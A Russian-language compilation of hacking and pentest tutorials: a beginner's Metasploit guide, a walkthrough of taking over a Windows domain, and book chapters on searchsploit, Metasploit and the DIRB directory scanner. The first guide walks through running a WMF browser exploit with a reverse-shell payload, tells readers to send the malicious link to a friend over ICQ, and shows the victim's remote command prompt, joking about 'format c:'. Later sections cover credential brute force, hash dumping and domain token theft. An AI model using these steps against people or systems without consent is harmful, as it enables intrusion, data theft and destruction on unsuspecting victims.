Многие слышали наверно слова Метасплоит, метафайлы, эксплоит, шелл, уязвимость. Очень много вопросов возникает у пользователей (начинающих скрипткидисов, а так же тестеров сплоитов и уязвимостей) которые с этим так или иначе сталкиваются, вот как раз для них эта статья.

Тут я расскажу Вам что такое проект Metasploit Framework и как им пользоваться. Сразу скажу что статья рассчитана для тех кто задаёт вопросы типа этих:

- cd \

cd %SystemRoot%\system32

msfconsole: chdir: failed to change directory No such file or directory

Это как понимать??? - или типа этого:

+ — —=[ msfconsole v2.6 - msf > ls exploits

msf >

А как понимать это???

Основные понятия и термины используемые в статье

Эксплоит: (англ. exploit - использовать) - это общий термин в сообществе компьютерной безопасности для обозначения фрагмента программного кода который, используя возможности предоставляемые ошибкой, отказом или уязвимостью, ведёт к повышению привилегий или отказу в обслуживании компьютерной системы.

Шелл-код: Код оболочки, шелл-код (англ. shellcode) - это двоичный исполняемый код, который обычно передаёт управление консоли, например ‘/bin/sh’ Unix shell, command.com в MS-DOS и cmd.exe в операционных системах Microsoft Windows. Код оболочки может быть использован как полезная нагрузка эксплойта, обеспечивая взломщику доступ к командной оболочке (англ. shell) в компьютерной системе.

Реверс-шелл: При эксплуатации удаленной уязвимости шелл-код может открывать заранее заданный порт TCP уязвимого компьютера, через который будет осуществляться дальнейший доступ к командной оболочке, такой код называется привязывающим к порту (англ. port binding shellcode). Если шелл-код осуществляет подключение к порту компьютера атакующего, что производится с целью обхода брандмауэра или NAT, то такой код называется обратной оболочкой (англ. reverse shell shellcode).

Уязвимость: В компьютерной безопасности, термин уязвимость (англ.vulnerability) используется для обозначения слабо защищённого или открытого места в системе. Уязвимость может быть результатом ошибок программирования или недостатков в дизайне системы. Уязвимость может существовать либо только теоретически, либо иметь известный эксплойт.

Уязвимости часто являются результатом беззаботности программиста, но, также, могут иметь и другие причины. Уязвимость обычно позволяет атакующему обмануть приложение, например,с помощью внедрения данных каким-нибудь незапланированным способом, выполнения команды на системе, на которой выполняется приложение, или путем использования упущения, которое позволяет получить непредусмотренный доступ к памяти для выполнения кода на уровне привилегий программы.

Некоторые уязвимости появляются из-за недостаточной проверки данных, вводимых пользователем; часто это позволяет напрямую выполнить команды SQL (SQL-инъекция). Другие уязвимости появляются из-за более сложных проблем, таких как запись данных в буфер, без проверки его границ, в результате буфер может быть переполнен, что может привести к исполнению произвольного кода.

Cygwi (Цигвин): набор свободных программных инструментов разработанных фирмой Cygnus Solutions, позволяющих превратить Microsoft Windows различных версий в некоторое подобие Unix-системы. Изначально Cygwin задумывался как среда для переноса программ из POSIX-совместимых операционных систем (таких как GNU/Linux, BSD и UNIX) в Windows. Программы, портированные с помощью Cygwin, работают лучше всего в Windows NT, Windows 2000, Windows XP и Windows Server 2003, но в некоторых случаях годятся Windows 95 и Windows 98. В настоящее время проект Cygwin разрабатывается сотрудниками Red Hat и другими программистами. Подобные функциональные возможности предлагает также и Microsoft в своём пакете Services for UNIX, включающем в себя подсистему Interix.

Perl (Перл): Язык программирования. Создатель Ларри Уолл (Larry Wall). Само слово Perl - аббревиатура, которая расшифровывается как Practical Extraction and Report Language (практический язык извлечений и отчётов, отчего сначала язык назывался PEARL, но затем буква «A» «потерялась»). Существует также ряд других вариантов. Согласно самому красивому из них, название perl произошло от слова pearl (жемчужина). Талисманом языка Perl является верблюд - не слишком красивое, но очень выносливое животное, способное выполнять тяжелую работу. Основной особенностью языка считаются его богатые возможности для работы с текстом, реализованные при помощи регулярных выражений.

Что такое Metasploit Framework?

Metasploit Framework (согласно описанию) это законченная среда для написания, тестирования и использования кода эксплойтов. Эта среда обеспечивает надежную платформу для испытаний на проникновение, разработки шелкодов и исследования уязвимостей». Написан на Perl (с некоторыми частями на ассемблере, Python и C) – отсюда нет привязки к какой либо платформе – будет работать в любой системе, где есть интерпретатор Perl`a (с оговоркой, см. дальше). На данный момент, пакет Metasploit Framework функционирует как на Linux так и на Windows, а так же на Мас. Скачать последнюю версию пакета для соответствующей ОС можно здесь: http://www.metasploit.com/

(Среда под Windows базируется на доработанном Cygwin, что удобно, т.к это дает пользователю известную консоль. Однако, были некоторые проблемы с поддержкой Active Perl, поэтому поддерживается только Cygwin Perl.

Установка (для win- пользователей)

Инсталятор для windows содержит всё необходимое (Сygwin, Perl), т.е. пользователям windows дополнительное ПО скачивать не потребуется.

Качаем (доступная версия 2.6 для windows на момент написания статьи).

Сейчас она актуальней (больше сплоитов).

Запускаем инсталятор: framework-2.6.exe

Получаем: в C:\Program Files\Metasploit Framework\

cygwin.bat (41.0B) — запуск cygwin

msfconsole.bat (86.0B) — запуск консоли MSF

msfupdate.bat (85.0B) — запуск обновления пакета

msfweb.bat (82.0B) — запуск WEB-интерфейса пакета

Metasploit Framework.url (51.0B) — линк на сайт разработчиков

uninst.exe (47.6KB) — деинстализация пакета

а также папки bin, etc, home, lib, sbin, tmp, usr, var — хорошо известные поклонникам Unix-систем.

Использование

Пакет Metasploit Framework имеет два варианта работы: msfconsole (консольный) и web- интерфейс msfweb. Мне удобней всегда работать в msfconsole. Это интерфейс командной строки (по типу cmd с минимальным набором команд), имеющий собственное программное окружение и систему команд. Чтоб посмотреть основные команды наберите в консоли help. Для тех у кого туго с английским привожу перевод help`a. Рассмотрим консольный вариант работы пакета.

Metasploit Framework Main Console Help

? ———— Show the main console help (Показать главное окно помощи)

cd ———— Change working directory (Выбрать рабочую директорию)

exit ———- Exit the console (Выход из консоли)

help ——— Show the main console help (Показать главное окно помощи)

info ———- Display detailed exploit or payload information (Вывести на дисплей детальную инфу о эксплоите или начинке)

quit ———- Exit the console (Выход из консоли)

reload ——— Reload exploits and payloads (Перезагрузить эксплоит и начинки)

save ——— Save configuration to disk (Записать конфигурацию на диск)

setg ———- Set a global environment variable (Установить глобальную переменную окружения)

show ——— Show available exploits and payloads (Показать доступные эксплоиты и начинки)

unsetg ——- Remove a global environment variable (Удалить глобальную переменную окружения)

use ———— Select an exploit by name (Выбрать эксплоит по имени для использования)

version ——- Show console version (Показать версию консоли)

—-нет в help`е——

ls ————- List the current directory (Показать файлы в текущей директории)

exploit ——— Run exploit (Запуск эксплоита)

msf >

М…да, скажете вы help бедноват и команд мало. Ну ничего, сами догоним что к чему.

cd [имя_директории]- стандартная команда (как и в cmd, так и в древнем дос — делает то же самое и здесь, с ней всё ясно, для тех кто в танке наберите help cd в консоли cmd)

Конечно всем не терпится использовать команду use [имя эксплоита], а затем установить переменную PAYLOAD какой либо вкусной начинкой, но всё по порядку, начнём!

Распрастранённые ошибки 90% новичков

1. Ошибка

- Первая команда юзера после загрузки консоли ls exploits

В этом случае их постигает такой облом: - msf > ls exploits

ls: exploits: No such file or directory

msf > - И все разом говорят у меня нет эксплоитов!

А надо сделать всего лишь команду ls без параметров, чтоб посмотреть где мы находимся. - msf > ls

framework perl.exe.stackdump run_msfupdate userguide.pdf

framework.tar run_msfconsole run_msfweb

msf > - Вот теперь мы видим, что папки с эксплоитами тут нет, так как она, скорее всего, находится внутри папки framework.

В чём проблема, переходим в папку framework и посмотрим там: - msf > cd framework

msfconsole: chdir: changed to directory framework

msf > - Прекрасно! Теперь глянем что тут внутри скомандовав ls:

- msf > ls

data exploits msfcli msfencode msfpescan nops src

docs extras msfconsole msflogdump msfupdate payloads tools

encoders lib msfelfscan msfpayload msfweb sdk

msf > - О! Сколько тут всего! И эксплоиты и начинки и доки. Вот теперь можно командовать ls exploits

- msf > ls exploits

3com_3cdaemon_ftp_overflow.pm mozilla_compareto.pm

Credits.pm ms05_039_pnp.pm

————-много других эксплоитов——————-

mercantec_softcart.pm wsftp_server_503_mkd.pm

mercur_imap_select_overflow.pm wzdftpd_site.pm

mercury_imap.pm ypops_smtp.pm

minishare_get_overflow.pm zenworks_desktop_agent.pm

msf > - Во! Сколько сплоитов! (А говорили нет эксплоитов. оказывается всё со сплоитами в порядке — они есть)

2 Ошибка

- Команда use [имя_экплоита.pm]

- msf > use ie_xp_pfv_metafile.pm

msfconsole: use: please specify a valid exploit name

msf > - Расширение эксплоита pm — указывать не надо, только имя сплоита!

- msf > use ie_xp_pfv_metafile

msf ie_xp_pfv_metafile >

3 Ошибка

- После удачного выбора нужного сплоита сразу выбирают начинку (забывая про параметры)

- msf > use ie_xp_pfv_metafile

msf ie_xp_pfv_metafile > set PAYLOAD win32_reverse

PAYLOAD -> win32_reverse

msf ie_xp_pfv_metafile(win32_reverse) > exploit

Error: Missing required option: LHOST

msf ie_xp_pfv_metafile(win32_reverse) > - Облом! Это что ещё? Перевожу отсутствует (не задана) рекомендованная опция (параметр) LHOST

Вообщем перед тем как начинять сплоит, я советую задать (установить) все необходимые параметры с помощью команды set.

У каждого сплоита их может быть разное количество (зависит от конкретной уязвимости)

Ну и что делать, как узнать какие параметры у какого сплоита? Ответ уже был выше! в help`e! Командуем: info [имя_сплоита], например узнаем всё про wmf-сплоит (ie_xp_pfv_metafile) - msf > info ie_xp_pfv_metafile

Name: Windows XP/2003/Vista Metafile Escape() SetAbortProc Code Executi

Class: remote

Version: $Revision: 1.18 $

Target OS: win32, winxp, win2003

Keywords: wmf

Privileged: No

Disclosure: Dec 27 2005 - Provided By:

H D Moore san

O600KO78RUSunknown.ru - Available Targets:

Automatic — Windows XP / Windows 2003 / Windows Vista - Available Options:

- Exploit: Name Default Description

——— ——— ——- —————————————

optional REALHOST External address to use for redirects

T)

optional HTTPHOST 0.0.0.0 The local HTTP listener host

required HTTPPORT 8080 The local HTTP listener port - ……….пропущено………….

msf > - Вот вам вся и подробная инфа о сплоите, нас интересует optional

Для ленивых:

HTTPHOST (LHOST) — Локальный IP адрес сервера на котором повиснет сплоит (адрес твоего компа)

HTTPORT (LPORT) — его порт (8080 — по умолчанию)

REALHOST (RHOST) — внешний адрес для редиректа (WAN — адрес если твой комп находится за NAT)

4. Ошибка

- Важно! Всегда и везде имена переменных окружения писать только ЗАГЛАВНЫМИ буквами!

5. Ошибка

- >msf ie_xp_pfv_metafile(win32_reverse) > exploit

msf >Could not start listener: Operation not permitted

Что делать? — освободить порт (уже занят чем то, буквально — не могу запустить слушатель:операция не разрешена) или использовать другой, например set LPORT 8081

6 Ошибка

- Client connected from ххх.ххх.ххх.ххх:1879…

Undefined subroutine &Pex::Utils::JSUnescape called at /home/framework/exploits/

ie_vml_rectfill.pm line 156.

Exiting Reverse Handler.

msf ie_vml_rectfill(win32_reverse) >

Это ещё что? Неопределённая подпрограмма и … ну вообщем скорее всего вы скачали свежий сплоит и засунули в старую версию пакета, вообщем работать не будет. Cплоиты которые вышли после пакета в большинстве своём будут работать только на свежей версии, на данный момент 2.7 (как раз касается свежего сплоита ie_vml_rectfill.pm. Так что или обновляйте пакет, либо качайте последний…

Пример

(практическое использование)

- Эксплоит: ie_xp_pfv_metafile, начинка win32_reverse

- msf > use ie_xp_pfv_metafile

msf ie_xp_pfv_metafile > set LHOST 10.0.0.1

LHOST -> 10.0.0.1

Вообщем разобрались задали всё необходимое для сплоита, теперь можно переходить к начинке:

командуем set PAYLOAD [имя_начинки],

- msf ie_xp_pfv_metafile > set PAYLOAD win32_reverse

PAYLOAD -> win32_reverse

msf ie_xp_pfv_metafile(win32_reverse) >msf ie_xp_pfv_metafile(win32_reverse) > exploit

[*] Starting Reverse Handler.

Готово! Консоль говорит, что жду соединений к http://10.0.0.1:8080/

Впариваем ссылку другу (или подружке) например через асю..

Маша, смотри какой прикол: http://10.0.0.1:8080/ (прим. вообще-то тут должен быть внешний ip)

[*] HTTP Client connected from 10.0.0.2:1116, redirecting… — клиент соединился, его IP 10.0.0.2:1116, редирект

[*] HTTP Client connected from 10.0.0.2:1117, sending 1604 bytes of payload… — отправлено 1604 байт начинки (реверс-шелл тут)

[*] Got connection from 10.0.0.1:4321 10.0.0.2:1118 — установлено соединение (пайп с cmd удалённого компа)

- Microsoft Windows XP [‘?абЁп 5.1.2600]

(‘) ?RаЇRа жЁп? cЄаRбRдв, 1985-2001.

<>

О блин!, Это ещё что, скажете Вы — это командная строка удалённого компа того юзверя!

А что за абракадабра? — Это не та кодовая страница выбрана (у него русская винда стоит!) Сейчас проверим! chcp

- C:\Documents and Settings\?¤¬Ё-Ёбва вRа\? ЎRзЁc бвR<>chcp

chcp

‘?Єгй п ЄR¤Rў п бва -Ёж: 866

<>

Точно это 866, поставим 1251 (виндовую, а не до с)

- C:\Documents and Settings\?¤¬Ё-Ёбва вRа\? ЎRзЁc бвR<>chcp 1251

chcp 1251

‘?Єгй п ЄR¤Rў п бва -Ёж: 1251

C:\Documents and Settings\Администратор\Рабочий стол>

О! Теперь всё по русски! Что делать в cmd чужого компа зависит от вашей фантазии, список команд смотрите в help по консольным командам windows. (format c: — жесть!)

Был разобран конкретный пример использования WMF-Эксплоита с начинкой реверс-шелла, ваши варианты могут быть другими.

может быть ВНЕЗАПНО использован в качестве инструмента для тестирования на проникновение (аудита безопасности IT-инфраструктуры), состоит из множества утилит, образующих платформу для реализации широкого спектра атак. Покажу пару примеров Metasploit, которые могут быть использованы в качестве алгоритма пентеста. При этом буду пользоваться только метасплойтом, чтоб показать его мощь и гибкость. Как платформа для атак использую Backtrack 5 R2, на которую установлен сам метасплойт. Так же очень важно отметить, что там же работает СУБД postgresql, котоая принимает подключения. Сеть для тестирования сценариев - 192.168.3.0/24.

Приступаем;)

1. Открываем msfconsole, проверяем статус базы данных.

хорошо, поговорим о воркспейсах (workspaces), которые испоьзуются в метасплойте как логические единицы информации. Можно иметь разные воркспейсы для разных пентестов или разные местоположения (location) для пентеста. Таким образом, легко ипортировать\экспортировать данные между разными воркспейсами.

В одном воркспейсе хранится несколько таблиц данных, например hosts, services, vulns, loot и notes.

В эти таблицы можно добавлять информацию вручную, например, добавим хост в таблицу.

Так же можно добавить сервис в таблицу сервисов.

Для заполнения этих таблиц автоматизированно, можно использовать db_nmap. Так же можно использовать какую-то любую (твою любимую, например) утилиту для сканирования, экспортировать результаты её работы в XML-файл, а потом - импортировать его в метасплойт. Это можно сделать, использовав db_import внутри меню метасплойт (перечень форматов отчётов, которые понимает метасплойт - ниже).

Посканируем nmap.

Посмотрим, какие хосты содержатся в таблице hosts после этого.

В таблице сервисов можно отфильтровать только нужные нам столбцы.



Поскольку мы видим слишком много виндовс-машинок, используем модуль auxiliary, который сканирует версию smb.

Выбрать один из хостов надо командой set. Но мы сделаем хосты один за другим, что удобно делать с помощью базы. Мы добавим хосты из базы сервисов с портом 445 в файл.

После сканирования посмотрим в таблицу сервисов.

Имеем хосты с Windows 2003, один хост с Windows 2003 сервис паком 1. Видим имена хостов и имя домена - "TEST".

Остальная информация (я предполагаю что это так, исходя из имён хостов):

TEST-EMEA-DC-01 - контроллер домена

TEST-EMEA-DB-01 - сервер баз данных

Хорошо, поработаем с потенциальным сервером БД.

Предположил, что там установлена СУБД MSSQL (т.к. винда же..), но мускуль обічно работает на порту 1433, которій отсуствует в списке. "Выстрелю вслепую" и попробую запустить тест для СУБД MSSQL.

Похоже, вышло.

Хорошо. Создам инстанс mssql. Запуск на порту 1043, SQLEXPRESS. Он имеет версию 9.00.4035.00, билд которой соответствует Microsoft SQL 2005 SP3. Глянем таблицу сервисов, что изменилось там?

Добавилось: порт 1043 как mssql и UDP-порт 1433. Это порт, который реально используется mssql.

Теперь мызнаем, что сервис баз данных работает на этом порту и можем организовать брутфорс-атаку, используя всё тот же метасплойт.

Укажем верный номер удалённого порта (СУБД слушает нас на 1043 порту), имя пользователя и пароль.

Запустим и успешно найдём пароль.

Окей. Есть пароль и это наш парвый credential. В таблице creds увидим его.

Время создать эксплойт.

Знаем имя пользователя, пароль и порт.

Получаем шелл meterpreter.

Отложим эту сессию. Обратимся к списку сессий, увидим там 1 сессию.

Далее покажу как использовать некоторые модули, которые полезны после эксплуатации системы.

Используя smart _hashdump, можно проверить хеши. Устанавливаю параметры SESSIONS и GETSYSTEM.

Запускаю.

Имеем обновления в таблице loot.

Я получил привилегии SYSTEM и 2 хеша. Кажется, что это действующий аккаунт администратора (у учётки “localadmin” RID всегда 500).

Глянем в таблицу loot.

В таблице 3 вкусняшки.

Проверю, используется ли этот пароль админа в других системах. Всё, что мне для этого надо, у меня есть.

Добавлю список хостов из таблицы services (мы сохранили его раньше).

Ломать хеш не будем (а зачем?), просто посмотрим. Установим параметры BLANK_PASSWORDS и USER_AS_PASS в значение "ложь".

Увидим много успешных входов после запуска. Вывод - админ имеет один пароль на несколько машин в сети.

Нашлись ещё несколько креденшелов.

я получил локальные пароли к уязвимым виндовс-системам. Можо использовать эксплойт

psexec, но придётся перебирать все хосты один за другим вручную, а это не удобно.

В эксплойтах обычно надо задать параметр - RHOST, а не RHOSTS и поэтому нельзя задать список хостов для поиска уязвимостей.

Покажу как можно автоматизировать этот процесс с помощью скриптов.

Из разных источников в Интернете слепил этот скрипт. Его можно легко изменить и добавиь функционала.

Сейчас я запустил psexec.

Но я не могу запускать этот скрипт, т.к. тут используется полезная нагрузка (payload) windows/meterpreter/reverse_tcp

с которой возникает проблема - слушающий порт не может быть одинаков. Поэтому использую payload windows/meterpreter/bind_tcp.

Запущу свой скриптик.

Наблюдаем 9 сессий и аккаунт localadmin"а.

Поищем ещё хеши, теперь делаем это традиционно вручную, взаимодействуя с каждой сессией и дампя хеши.

Альтернативно можно испоьзовать модуль credential collector. Этот модуль даст нам хеши и (что важно!) задействует incognito и look для токенов доменов. К сожалению, модуль требует запускать себя вручную шаг за шагом для каждой сессии, если конечно нет соответствующего файла, где они хранятся...

Запускаю сбор хешей и токенов.

Сессии 5 и 6 кажется имеют интересные токены доменов.

Попытка украсть домен и вуаля - мы имеем доступ уровня админа домена.

Пример показал некоторые возможности Metasploit и компонентов этой платформы.

PS: Удачи в ненарушении КПК (!#)

Глава 42. Как запустить Metasploit Framework в Kali Linux 1.1

Metasploit Exploitation Framework

- это инструмент для тестирования на проникновение. Он содержит большую базу эксплойтов , позволяет использовать их прямо из Metasploit. Существует две версии Metasploit, в этом уроке я рассматриваю бесплатную версию.

searchsploit

- это инструмент для поиска эксплойтов. Содержит базу, по моим наблюдениям, более обширную, чем Metasploit. Но не содержит функции использования эксплойтов.

На всякий случай, разберёмся с терминологией. Эксплойт - это готовая программа,

которая, используя конкретную уязвимость, автоматизирует процесс проникновения

или повышения прав или другое несанкционированное действие, которое является

следствием уязвимости.

Обе программы не сложны, но нужно знать, что и как там делать. Обе эти программы включены в Kali Linux «из коробки». Поэтому, возможно, вас также заинтересуют статьи:

Как запустить Metasploit Framework в Kali Linux

Как установить Kali Linux: подробная инструкция для установки на компьютер и в виртуальную машину

Я буду рассматривать работу с этими программами в Kali Linux

, но на самом деле, эти утилиты можно установить на любой Linux.

searchsploit

Это программа только для поиска известных эксплойтов. Чтобы вывести справку по ней , наберите в командной строке:

1| searchsploit -h

257

Всё просто как 5 копеек:

Ключ -c

для выполнения чувствительного к регистру поиска.

Ключ -v

для подробного вывода, линии с описанием могут переполнять их колонки.

На мой взгляд, обе опции не несут ничего интересного. Для поиска просто набираете searchsploit и ключевые слова (можно несколько), разделённые пробелом:

1| searchsploit phpmyadmin

По материалам сайта WebWare.biz

258

Тестирование на проникновение с помощью Kali Linux 2.0

1| searchsploit wordpress

Думаю, идея понятна. Можете искать по конкретным приложениям (и их версиям), операционным системам, плагинам и т. д.

Давайте посмотрим внимательно на вывод: есть файлы следующих типов: .c, .pl, .txt,

.sh, .php, .rb, .py, .zip, .java, .asm, .htm

и др.

Файлы с расширением .txt

можно только читать - открывайте его любым блокнотом и читай об уязвимости. Содержимое этих файлов, обычно, следующее: описание

По материалам сайта WebWare.biz

259

Тестирование на проникновение с помощью Kali Linux 2.0

уязвимости, пример использования, источник, информация о подверженных уязвимости версиях и т. д.

Файлы с расширением .rb

написаны на языке Ruby, запускать их нужно так: ruby + пробел + расположение файла.

Пример:

1| ruby /usr/share/exploitdb/platforms/php/webapps/28126.rb

По материалам сайта WebWare.biz

260

Тестирование на проникновение с помощью Kali Linux 2.0

Некоторые файлы.rb выдернуты из Metasploit. Если при обычном запуске программа жалуется на отсутствие чего-то, а в коде программы встречается строка:

1| require "msf/core"

То самый простой способ запуска - найти этот же плагин в Metasploit и запустить его оттуда

Файлы .c

нужно компилировать.

Файлы .php

запускать из командной строки. При чём если Ruby может выводить диалоговые окна для ввода данных, то в PHP нужно сразу задавать необходимые аргументы в командной строке через пробелы после имени файла (ну или прописывать в коде скрипта, если это предусмотрено).

Например:

1| php /usr/share/exploitdb/platforms/php/webapps/35413.php webware.biz Alexey 50

Файлы .pl

написаны на языке Perl, перед именем файла, для запуска, нужно ставить perl. Аргументы передаются в командной строке (или вписываются в исходный код) как и с PHP.

Думаю, с поиском всё предельно просто. С конкретным применением - зависит от конкретного эксплойта. Переходим к Metasploit.

Metasploit

Программа Metasploit расположена в меню в двух местах. Самый быстрый способ - это найти её среди 10 самых популярных приложений. Там она называется Metasploit

Framework. Запуск каждый раз занимает какое-то время , поэтому просто ждём:

По материалам сайта WebWare.biz

261

Тестирование на проникновение с помощью Kali Linux 2.0

Если программа пишет вам что-то про базу данных и про медленный поиск, то воспользуйтесь этой инструкцией. А также можете вручную пересобрать кэш:

1| msf > db_rebuild_cache

Для поиска наберите search + пробел + ключевые слова. Например:

1| msf > search wordpress

По материалам сайта WebWare.biz

262

Тестирование на проникновение с помощью Kali Linux 2.0

Расширьте окно терминала, как это сделал я, иначе ничего непонятно.

В выводе должно быть всё понятно: первый столбец - расположение эксплойта, второй - дата, третий - ранг (насколько хороший среднестатистический результат), четвёртый - краткое описание.

Думаю, хакеры не любят WordPress за его автообновления, т. к. все известные уязвимости протухают в первый же день.

Я выбрал, например, этот:

1| exploit/unix/webapp/wp_downloadmanager_upload 2014-12-03 excellent WordPress

Download Manager (download-manager) Unauthenticated File Upload

Нужно скопировать его расположение - exploit/unix/webapp/wp_downloadmanager_upload

И теперь набираем команду use и после пробела расположение эксплойта:

1| msf > use exploit/unix/webapp/wp_downloadmanager_upload

Обратите внимание, что строка приветствия сменилась на:

Теперь набираем:

1| show options

(работает для всех эксплойтов - отображает варианты настойки).

По материалам сайта WebWare.biz

263

Тестирование на проникновение с помощью Kali Linux 2.0

Как минимум, нам нужно задать удалённый хост. Все настройки делаются через команду set

Например:

1| set RHOST webware.biz

В данном эксплойте можно больше ничего не менять. Но обратите внимание на

TARGETURI

. В отдельных эксплоитах, например, для phpMyAdmin, этот параметр изначально задан как phpmyadmin и если целевой скрипт находится в другом каталоге, то эксплойт просто не найдёт адрес.

Для начала выполнения эксплойта наберите:

1| exploit

Думаю, общие принципы работы понятны.

По материалам сайта WebWare.biz

264

Тестирование на проникновение с помощью Kali Linux 2.0

Порекомендую ещё одну команду, чтобы было понятно, в какую сторону нужно копать , для чего искать эксплойты, какие порты открыты и для каких служб и т. д. Это команда

nmap

. Применять так:

1| msf > nmap 10.0.2.2 1| msf > nmap webware.biz

По материалам сайта WebWare.biz

265

Тестирование на проникновение с помощью Kali Linux 2.0

Ну и, конечно, для того чтобы знать, какие эксплойты использовать, нужно знать работающие на целевой машине программы и их версии. Определённую помощь в этом может оказать вам статья "Обзор разделов инструментов Kali Linux 1.0.9a. Часть 2.

Инструменты для сбора информации".

Заключительные слова

Скажу честно, базы эксплойтов меня разочаровали: я слежу за обновлениями самых популярных веб-приложений (phpMyAdmin, WordPress, Drupal и т. д.) и за последние месяцы в списках изменений мелькало достаточно много закрытых уязвимостей. Под большинство из них я не нашёл эксплойтов. Возможно, это касается только эксплойтов для веб-приложений. Вполне возможно, что для операционных систем и программ всё намного интереснее. Отсутствие в паблике эксплойтов на свежие версии популярных веб-приложений я связываю с тем, что: а) не так уж и просто потенциальную уязвимость раскрутить, хотя бы, до работающего концепта; б) самые интересные эксплойты собраны в закрытых базах, возможно, доступных за плату или только для определённого круга лиц.

Глава 43. DIRB: поиск скрытых каталогов и файлов на веб-сайтах

Статья написана по материалам Энциклопедии Kali.Tools

Никогда не бывает лишним просканировать веб-сайт на наличие скрытых каталогов и файлов (скрытых - имеются ввиду каталоги и файлы, на которые не ведут ссылки, и о которых знает только веб-мастер). Как минимум, можно узнать что-то новое о сайте, а бывает просто выпадает супер-приз - архив сайта или базы данных, бэкап чувствительных файлов и т.д.

DIRB - это сканер веб-контента. Он ищет существующие (возможно, скрытые) веб- объекты. В основе его работы лежит поиск по словарю, он формирует запросы к веб- серверу и анализирует ответ.

DIRB поставляется с набором настроенных на атаку словарей для простого использования, но вы можете использовать и ваш собственный список слов. Также иногда DIRB можно использовать как классический CGI сканер, но помните, что в первую очередь это сканер содержимого , а не сканер уязвимостей.

Главная цель DIRB - это помочь профессионалам в аудите веб-приложений. Особенно в тестах ориентированных на безопасность. Она покрывает некоторые дыры, не охваченные классическими сканерами веб-уязвимостей. DIRB ищет специфические веб- объекты, которые другие сканеры CGI не ищут. Она не ищет уязвимости и не ищет веб- содержимое, которое может быть уязвимым.

Может быть, эта программа станет последней попыткой для невезучих аналитиков по безопасности…

Использование DIRB

1|

dirb [опции]

По материалам сайта WebWare.biz

266

Тестирование на проникновение с помощью Kali Linux 2.0

Примечания

: Основной URL для сканирования. (Используйте -resume для возобновления сессии)

: Список словарей. (словарь1,словарь2,словарь3…)

Горячие клавиши DIRB

"n" -> Перейти к следующей директории.

"q" -> Остановить сканирование. (Сохронить состояние для возобновления)

"r" -> Remaining scan stats.

Опции DIRB

-a: Задайте ваш пользовательский USER_AGENT.

-c: Установите куки для HTTP запроса.

-f: Забавный тюнинг при выявлении NOT_FOUND (404).

-H: Задайте пользовательский заголовок HTTP запроса.

-i: Использовать поиск без учёта регистра.

-l: Печатать заголовок "Location" когда найден.

-N: Игнорировать ответы с этим HTTP кодом.

-o: Сохранить вывод на диск.

-p: Использовать прокси. (Порт по умолчанию 1080)

-P

: Аутентификация на прокси.

-r: Не искать рекурсивно.

-R: Интерактивная рекурсия. (Спрашивать для каждой директории)

-S: Молчаливый режим. Не показывать тестируемые слова. (Для простых терминалов)

-t: Не принуждать к конечному слешу "/" в URL.

-u: HTTP аутентификация.

-v: Показывать также страницы NOT_FOUND.

-w: Не показывать сообщений WARNING.

-X / -x: Применить эти расширения к каждому слову.

-z: Добавить миллисекунды,для задержки, чтобы не стать причиной экстенсивного флуда.

Примеры DIRB

dirb http://url/directory/ (Простой тест) dirb http://url/ -X .html (Тестировать файлы с расширением ".html") dirb http://url/ /usr/share/dirb/wordlists/vulns/apache.txt (Тестировать списком слов apache.txt) dirb https://secure_url/ (Простой тест с SSL)

По материалам сайта WebWare.biz

267

Тестирование на проникновение с помощью Kali Linux 2.0

Дерево словарей DIRB

1| root@WebWare:# tree /usr/share/wordlists/dirb*

2|

/usr/share/wordlists/dirb

3|

├── big.txt

4|

├── catala.txt

5|

├── common.txt

6|

├── euskera.txt

7|

├── extensions_common.txt

8|

├── indexes.txt

9|

├── mutations_common.txt

10|

├── others

11|

│ ├── best1050.txt

12|

│ ├── best110.txt

13|

│ ├── best15.txt

14|

│ └── names.txt

15|

├── small.txt

16|

├── spanish.txt

17|

├── stress

18|

│ ├── alphanum_case_extra.txt

19|

│ ├── alphanum_case.txt

20|

│ ├── char.txt

21|

│ ├── doble_uri_hex.txt

22|

│ ├── test_ext.txt

23|

│ ├── unicode.txt

24|

│ └── uri_hex.txt

25|

└── vulns

26|

├── apache.txt

27|

├── axis.txt

28|

├── cgis.txt

29|

├── coldfusion.txt

30|

├── domino.txt

31|

├── fatwire_pagenames.txt

32|

├── fatwire.txt

33|

├── frontpage.txt

34|

├── hpsmh.txt

По материалам сайта WebWare.biz

268

Тестирование на проникновение с помощью Kali Linux 2.0

35|

├── hyperion.txt

36|

├── iis.txt

37|

├── iplanet.txt

38|

├── jboss.txt

39|

├── jersey.txt

40|

├── jrun.txt

41|

├── netware.txt

42|

├── oracle.txt

43|

├── ror.txt

44|

├── sap.txt

45|

├── sharepoint.txt

46|

├── sunas.txt

47|

├── tests.txt

48|

├── tomcat.txt

49|

├── vignette.txt

50|

├── weblogic.txt

51|

└── websphere.txt

52|

/usr/share/wordlists/dirbuster

53|

├── apache-user-enum-1.0.txt

54|

├── apache-user-enum-2.0.txt

55|

├── directories.jbrofuzz

56|

├── directory-list-1.0.txt

57|

├── directory-list-2.3-medium.txt

58|

├── directory-list-2.3-small.txt

59|

├── directory-list-lowercase-2.3-medium.txt

60|

└── directory-list-lowercase-2.3-small.txt

61|

62|

3 directories, 54 files

Описание словарей DIRB

Название файла

Полный путь до файла

Количеств

о записей

в файле

Описание

содержимог

о

big.txt

/usr/share/wordlists/dirb/big.txt

20469 catala.txt

/usr/share/wordlists/dirb/catala.txt

161 common.txt

/usr/share/wordlists/dirb/common.txt

4614

По материалам сайта WebWare.biz

269

Тестирование на проникновение с помощью Kali Linux 2.0

Название файла

Полный путь до файла

Количеств

о записей

в файле

Описание

содержимог

о

euskera.txt

/usr/share/wordlists/dirb/euskera.txt

197 extensions_common.t xt

/usr/share/wordlists/dirb/extensions_common.txt

29

Расширения файлов indexes.txt

/usr/share/wordlists/dirb/indexes.txt

10 mutations_common.t xt

/usr/share/wordlists/dirb/mutations_common.txt

49 best1050.txt

/usr/share/wordlists/dirb/others/best1050.txt

1049

Лучшая выборка из

1050 пунктов best110.txt

/usr/share/wordlists/dirb/others/best110.txt

110

Лучшая выборка из

110 пунктов best15.txt

/usr/share/wordlists/dirb/others/best15.txt

15

Лучшая выборка из

15 пунктов names.txt

/usr/share/wordlists/dirb/others/names.txt

8607 small.txt

/usr/share/wordlists/dirb/small.txt

959 spanish.txt

/usr/share/wordlists/dirb/spanish.txt

449

Испанские слова в каталогах alphanum_case_extra.

txt

/usr/share/wordlists/dirb/stress/alphanum_case_ex tra.txt

